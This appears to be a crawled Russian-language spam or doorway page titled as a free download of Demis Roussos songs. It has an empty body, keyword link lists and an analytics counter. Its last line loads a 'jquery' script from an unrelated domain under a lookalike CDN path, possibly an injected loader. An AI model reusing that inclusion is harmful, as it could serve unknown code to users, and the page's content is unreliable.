

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paechaina.rakhman.info/hxl-pesni-demisa-russosa-skachat-besplatno.html
body_size: 1777
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песни демиса руссоса скачать бесплатно - paechaina.rakhman.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paechaina.rakhman.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песни демиса руссоса скачать бесплатно</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hxl-kraysis-2-skachat-cherez-torrent.html">Крайсис 2 скачать через торрент</a></li>
                                <li><a href="hxl-skachat-filmy-s-sergeem-bodrovym.html">Скачать фильмы с сергеем бодровым</a></li>
                                <li><a href="hxl-bezotvetnaya-lyubov-2010-skachat.html">Безответная любовь 2010 скачать</a></li>
                                <li><a href="hxl-vosstanovlenie-proshivki-iphone-5-cena.html">Восстановление прошивки iphone 5 цена</a></li>
                                <li><a href="hxl-dogovor-na-evakuaciyu-detey-v-sluchae-chs.html">Договор на эвакуацию детей в случае чс</a></li>
                                <li><a href="hxl-korisn-zvichki-prezentac-ya.html">Корисні звички презентація</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-skachat-setevuyu-igru-besplatno.html">Скачать сетевую игру бесплатно</a></li>
                                            <li><a href="hxl-skachat-turbo-dismount-mody.html">Скачать turbo dismount моды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-kniga-dzhanki-skachat.html">Книга джанки скачать</a></li>
                                            <li><a href="hxl-opov-dannya-pro-knigi-dlya-d-tey.html">Оповідання про книги для дітей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-kurica-shema-razdelki.html">Курица схема разделки</a></li>
                                            <li><a href="hxl-skachat-blank-na-vystavlenie-scheta.html">Скачать бланк на выставление счета</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-mongolskiy-slovar-skachat.html">Монгольский словарь скачать</a></li>
                                            <li><a href="hxl-pereplet-internet-zhurnal.html">Переплет интернет журнал</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
